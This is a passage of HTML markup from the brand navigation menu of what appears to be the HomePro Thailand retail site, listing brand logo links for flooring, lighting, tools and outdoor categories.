														<a href="https://www.homepro.co.th/c/FLO?b=LT%20BY%20COTTO" data-name="LT BY COTTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LT_BY-COTTO_200x200.png')" data-l1="LT BY COTTO" data-value="4702523" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702523" value="LT BY COTTO"/>
																		<input type="hidden" class="gtmImage-4702523" value="https://static.homepro.co.th/campaign/_default/LT_BY-COTTO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=MPI" data-name="MPI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/mpi_200x200.png')" data-l1="MPI" data-value="4702712" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702712" value="MPI"/>
																		<input type="hidden" class="gtmImage-4702712" value="https://static.homepro.co.th/campaign/_default/mpi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=CROBERN" data-name="CROBERN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/crobern_200x200.png')" data-l1="CROBERN" data-value="4272876" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272876" value="CROBERN"/>
																		<input type="hidden" class="gtmImage-4272876" value="https://static.homepro.co.th/brandimage/crobern_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=GLASCERA" data-name="GLASCERA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GLASCERA_200x200.png')" data-l1="GLASCERA" data-value="4703241" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703241" value="GLASCERA"/>
																		<input type="hidden" class="gtmImage-4703241" value="https://static.homepro.co.th/campaign/_default/GLASCERA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=KENZAI" data-name="KENZAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/kenzai_200x200.png')" data-l1="KENZAI" data-value="4703244" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703244" value="KENZAI"/>
																		<input type="hidden" class="gtmImage-4703244" value="https://static.homepro.co.th/campaign/_default/kenzai_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=LEGEND%20STONE" data-name="LEGEND STONE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LEGENT STRONE_200X200.png')" data-l1="LEGEND STONE" data-value="4703247" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703247" value="LEGEND STONE"/>
																		<input type="hidden" class="gtmImage-4703247" value="https://static.homepro.co.th/campaign/_default/LEGENT STRONE_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=บีเซน" data-name="BEZEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/bezen_200x200.png')" data-l1="BEZEN" data-value="4703248" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703248" value="BEZEN"/>
																		<input type="hidden" class="gtmImage-4703248" value="https://static.homepro.co.th/campaign/_default/bezen_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=ช้างแก้ว" data-name="ช้างแก้ว" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ชางแกว_200x200.png')" data-l1="ช้างแก้ว" data-value="4703249" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703249" value="ช้างแก้ว"/>
																		<input type="hidden" class="gtmImage-4703249" value="https://static.homepro.co.th/campaign/_default/ชางแกว_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=CROBERN" data-name="CROBERN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/CROBERN_200x200.png')" data-l1="CROBERN" data-value="4703250" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703250" value="CROBERN"/>
																		<input type="hidden" class="gtmImage-4703250" value="https://static.homepro.co.th/campaign/_default/CROBERN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=INOVAR" data-name="INOVAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/INOVAR_200X200.png')" data-l1="INOVAR" data-value="4703257" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703257" value="INOVAR"/>
																		<input type="hidden" class="gtmImage-4703257" value="https://static.homepro.co.th/campaign/_default/INOVAR_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=HOFFEN" data-name="HOFFEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hoffen_200x200.png')" data-l1="HOFFEN" data-value="4703261" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703261" value="HOFFEN"/>
																		<input type="hidden" class="gtmImage-4703261" value="https://static.homepro.co.th/campaign/_default/hoffen_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=WEBER" data-name="WEBER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo_weber_04_200x200.jpg')" data-l1="WEBER" data-value="4703264" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703264" value="WEBER"/>
																		<input type="hidden" class="gtmImage-4703264" value="https://static.homepro.co.th/campaign/_default/logo_weber_04_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JORAKAY" data-name="จระเข้" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/crocodile_200x200.png')" data-l1="จระเข้" data-value="4272873" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272873" value="จระเข้"/>
																		<input type="hidden" class="gtmImage-4272873" value="https://static.homepro.co.th/brandimage/crocodile_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=DP" data-name="DP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20201012_dp_200x200.png')" data-l1="DP" data-value="4272877" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272877" value="DP"/>
																		<input type="hidden" class="gtmImage-4272877" value="https://static.homepro.co.th/brandimage/20201012_dp_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/LIG" class="l1-link LIG">
												<span>โคมไฟและหลอดไฟ</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/CARINI" data-name="CARINI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220428_carini_200x200.png')" data-l1="CARINI" data-value="4272832" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272832" value="CARINI"/>
																		<input type="hidden" class="gtmImage-4272832" value="https://static.homepro.co.th/brandimage/20220428_carini_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/EVE" data-name="EVE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220530_eve_lighting_200x200.png')" data-l1="EVE" data-value="4272833" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272833" value="EVE"/>
																		<input type="hidden" class="gtmImage-4272833" value="https://static.homepro.co.th/brandimage/20220530_eve_lighting_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPS_LIGHTING" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/philips_200x200.png')" data-l1="PHILIPS" data-value="4272834" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272834" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4272834" value="https://static.homepro.co.th/brandimage/philips_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LAMPTAN" data-name="LAMPTAN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_lamptan_200x200.png')" data-l1="LAMPTAN" data-value="4272835" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272835" value="LAMPTAN"/>
																		<input type="hidden" class="gtmImage-4272835" value="https://static.homepro.co.th/brandimage/20210402_lamptan_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/L_E" data-name="RACER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220808_L_and_E_200x200.png')" data-l1="RACER" data-value="4272831" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272831" value="RACER"/>
																		<input type="hidden" class="gtmImage-4272831" value="https://static.homepro.co.th/brandimage/20220808_L_and_E_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HI-TEK" data-name="HI-TEK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211202_hi_tek_200x200.png')" data-l1="HI-TEK" data-value="4272836" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272836" value="HI-TEK"/>
																		<input type="hidden" class="gtmImage-4272836" value="https://static.homepro.co.th/brandimage/20211202_hi_tek_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SHINING" data-name="SHINING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220418_shining2_200x200.png')" data-l1="SHINING" data-value="4272837" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272837" value="SHINING"/>
																		<input type="hidden" class="gtmImage-4272837" value="https://static.homepro.co.th/brandimage/20220418_shining2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PANASONIC" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4272838" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272838" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4272838" value="https://static.homepro.co.th/brandimage/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LUMAX" data-name="LUMAX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_lumax_200x200.png')" data-l1="LUMAX" data-value="4362334" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362334" value="LUMAX"/>
																		<input type="hidden" class="gtmImage-4362334" value="https://static.homepro.co.th/brandimage/20240321/20240321_lumax_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RACER" data-name="RACER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_racer_320x320.jpg')" data-l1="RACER" data-value="4362335" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362335" value="RACER"/>
																		<input type="hidden" class="gtmImage-4362335" value="https://static.homepro.co.th/brandimage/20240321/20240321_racer_320x320.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEC" data-name="BEC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_bec_200x200.png')" data-l1="BEC" data-value="4362336" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362336" value="BEC"/>
																		<input type="hidden" class="gtmImage-4362336" value="https://static.homepro.co.th/brandimage/20240321/20240321_bec_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA_LIGHTING" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4362337" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362337" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4362337" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WINFAVOUR" data-name="WINFAVOUR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_win_favour_200x200.png')" data-l1="WINFAVOUR" data-value="4362338" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362338" value="WINFAVOUR"/>
																		<input type="hidden" class="gtmImage-4362338" value="https://static.homepro.co.th/brandimage/20240321/20240321_win_favour_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SYLVANIA" data-name="SYLVANIA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_sylvania_200x200.png')" data-l1="SYLVANIA" data-value="4362339" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362339" value="SYLVANIA"/>
																		<input type="hidden" class="gtmImage-4362339" value="https://static.homepro.co.th/brandimage/20240321/20240321_sylvania_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NAGAS" data-name="NAGAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_nagas_200x200.png')" data-l1="NAGAS" data-value="4362340" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362340" value="NAGAS"/>
																		<input type="hidden" class="gtmImage-4362340" value="https://static.homepro.co.th/brandimage/20240321/20240321_nagas_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NEOLIGHT" data-name="NEOLIGHT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_neo_light_200x200.png')" data-l1="NEOLIGHT" data-value="4362341" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362341" value="NEOLIGHT"/>
																		<input type="hidden" class="gtmImage-4362341" value="https://static.homepro.co.th/brandimage/20240321/20240321_neo_light_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/LIG?b=ELEKTRA" data-name="ELEKTRA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_eleckta_200x200.png')" data-l1="ELEKTRA" data-value="4362342" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362342" value="ELEKTRA"/>
																		<input type="hidden" class="gtmImage-4362342" value="https://static.homepro.co.th/brandimage/20240321/20240321_eleckta_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CLAIRE" data-name="CLAIRE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_claire_200x200.png')" data-l1="CLAIRE" data-value="4362343" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362343" value="CLAIRE"/>
																		<input type="hidden" class="gtmImage-4362343" value="https://static.homepro.co.th/brandimage/20240321/20240321_claire_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LEKISE" data-name="LEKISE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_lekise_200x200.png')" data-l1="LEKISE" data-value="4362344" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362344" value="LEKISE"/>
																		<input type="hidden" class="gtmImage-4362344" value="https://static.homepro.co.th/brandimage/20240321/20240321_lekise_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/INOVA" data-name="INOVA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_inova_200x200.png')" data-l1="INOVA" data-value="4362345" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362345" value="INOVA"/>
																		<input type="hidden" class="gtmImage-4362345" value="https://static.homepro.co.th/brandimage/20240321/20240321_inova_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/EGLO" data-name="EGLO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_EGLO_200x200.png')" data-l1="EGLO" data-value="4510822" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510822" value="EGLO"/>
																		<input type="hidden" class="gtmImage-4510822" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_EGLO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WIZ" data-name="WIZ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_wiz_200x200.png')" data-l1="WIZ" data-value="4362346" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362346" value="WIZ"/>
																		<input type="hidden" class="gtmImage-4362346" value="https://static.homepro.co.th/brandimage/20240321/20240321_wiz_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/EVL" data-name="EVL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_EVL_200x200.png')" data-l1="EVL" data-value="4510823" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510823" value="EVL"/>
																		<input type="hidden" class="gtmImage-4510823" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_EVL_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MODI SOLAR" data-name="MODI SOLAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_MODI_200x200.png')" data-l1="MODI SOLAR" data-value="4510824" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510824" value="MODI SOLAR"/>
																		<input type="hidden" class="gtmImage-4510824" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_MODI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ECOLINK" data-name="ECOLINK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_ECOLINK_200x200.png')" data-l1="ECOLINK" data-value="4510825" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510825" value="ECOLINK"/>
																		<input type="hidden" class="gtmImage-4510825" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_ECOLINK_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HATASHI" data-name="HATASHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/LOGO%20โคมไฟ%20HATASHI(1).jpg')" data-l1="HATASHI" data-value="4510826" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510826" value="HATASHI"/>
																		<input type="hidden" class="gtmImage-4510826" value="https://static.homepro.co.th/brandimage/20240619/LIG/LOGO%20โคมไฟ%20HATASHI(1).jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RIN?ca=LIG" data-name="RIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_rin_200x200.png')" data-l1="RIN" data-value="4510827" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510827" value="RIN"/>
																		<input type="hidden" class="gtmImage-4510827" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_rin_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/TOO" class="l1-link TOO">
												<span>เครื่องมือช่างและฮาร์ดแวร์</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/TOO?b=MATALL" data-name="MATALL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/matall_200x200.png')" data-l1="MATALL" data-value="4272767" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272767" value="MATALL"/>
																		<input type="hidden" class="gtmImage-4272767" value="https://static.homepro.co.th/brandimage/matall_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TOO?b=BOSCH" data-name="BOSCH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/bosch_200x200.png')" data-l1="BOSCH" data-value="4272768" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272768" value="BOSCH"/>
																		<input type="hidden" class="gtmImage-4272768" value="https://static.homepro.co.th/brandimage/bosch_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MAKITA" data-name="MAKITA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/makita_200x200.png')" data-l1="MAKITA" data-value="4272769" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272769" value="MAKITA"/>
																		<input type="hidden" class="gtmImage-4272769" value="https://static.homepro.co.th/brandimage/makita_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ZINSANO" data-name="ZINSANO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_zinsano_200x200.png')" data-l1="ZINSANO" data-value="4272770" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272770" value="ZINSANO"/>
																		<input type="hidden" class="gtmImage-4272770" value="https://static.homepro.co.th/brandimage/20210402_zinsano_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TOO?b=STANLEY" data-name="STANLEY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/stanley_200x200.png')" data-l1="STANLEY" data-value="4272771" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272771" value="STANLEY"/>
																		<input type="hidden" class="gtmImage-4272771" value="https://static.homepro.co.th/brandimage/stanley_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TOO?b=HYUNDAI" data-name="HYUNDAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hyundai_200x200.png')" data-l1="HYUNDAI" data-value="4272772" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272772" value="HYUNDAI"/>
																		<input type="hidden" class="gtmImage-4272772" value="https://static.homepro.co.th/brandimage/hyundai_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PUMPKIN" data-name="PUMPKIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211008_pumpkin_200x200.png')" data-l1="PUMPKIN" data-value="4272773" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272773" value="PUMPKIN"/>
																		<input type="hidden" class="gtmImage-4272773" value="https://static.homepro.co.th/brandimage/20211008_pumpkin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BLACK_DECKER" data-name="BLACK&DECKER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211020_black_decker_200x200.png')" data-l1="BLACK&DECKER" data-value="4272774" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272774" value="BLACK&DECKER"/>
																		<input type="hidden" class="gtmImage-4272774" value="https://static.homepro.co.th/brandimage/20211020_black_decker_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dexzon" data-name="DEXZON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DEXZON_200X200.png')" data-l1="DEXZON" data-value="4529976" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529976" value="DEXZON"/>
																		<input type="hidden" class="gtmImage-4529976" value="https://static.homepro.co.th/campaign/_default/DEXZON_200X200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/OUT" class="l1-link OUT">
												<span>เฟอร์นิเจอร์นอกบ้าน & งานสวน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/OUT?b=SPRING" data-name="SPRING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/spring_200x200.png')" data-l1="SPRING" data-value="4272815" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272815" value="SPRING"/>
																		<input type="hidden" class="gtmImage-4272815" value="https://static.homepro.co.th/brandimage/spring_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BLACK_DECKER" data-name="BLACK&DECKER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211020_black_decker_200x200.png')" data-l1="BLACK&DECKER" data-value="4272816" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272816" value="BLACK&DECKER"/>
																		<input type="hidden" class="gtmImage-4272816" value="https://static.homepro.co.th/brandimage/20211020_black_decker_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?b=GREENWORKS" data-name="GREENWORKS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/greenworks_200x200.png')" data-l1="GREENWORKS" data-value="4272817" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272817" value="GREENWORKS"/>
																		<input type="hidden" class="gtmImage-4272817" value="https://static.homepro.co.th/brandimage/greenworks_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NEWSTORM" data-name="NEWSTORM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20190624_logo_newstrom.png')" data-l1="NEWSTORM" data-value="4272818" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272818" value="NEWSTORM"/>
																		<input type="hidden" class="gtmImage-4272818" value="https://static.homepro.co.th/brandimage/20190624_logo_newstrom.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUPERWARE" data-name="SUPERWARE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230106_superware2_200x200.png')" data-l1="SUPERWARE" data-value="4272821" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272821" value="SUPERWARE"/>
																		<input type="hidden" class="gtmImage-4272821" value="https://static.homepro.co.th/brandimage/20230106_superware2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DOMETIC" data-name="DOMETIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210820_dometic2_200x200.png')" data-l1="DOMETIC" data-value="4272822" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272822" value="DOMETIC"/>
																		<input type="hidden" class="gtmImage-4272822" value="https://static.homepro.co.th/brandimage/20210820_dometic2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?b=IVY" data-name="IVY" data-menu="Shop By Brand">
